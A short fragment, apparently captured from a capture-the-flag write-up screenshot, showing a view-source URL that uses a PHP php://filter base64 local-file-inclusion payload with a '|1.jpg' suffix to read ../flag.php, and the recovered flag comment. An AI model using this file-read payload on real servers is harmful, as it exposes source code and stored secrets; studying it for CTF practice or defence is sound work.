 view-source:118.190.152.202:8006/show.php?img=php://filter/convert.base64-encode/resource=../flag.php|1.jpg
应用 G google
1 <!-- flag{1ntere5ting_PHP_Regular_express1onssssss} -->
2